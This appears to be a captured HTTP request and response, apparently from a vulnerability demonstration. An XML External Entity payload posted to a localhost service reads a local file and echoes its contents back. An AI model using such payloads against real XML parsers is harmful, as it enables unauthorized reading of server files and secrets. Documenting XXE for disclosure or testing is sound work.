 POST / HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/xml
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 197
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///e://1.txt" >]>
<user> <firstname>&xxe;</firstname> <lastname>melody</lastname> </user>
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 44
Date: Thu, 24 May 2018 07:58:25 GMT
Connection: close
Received firstname: 123123, lastname: melody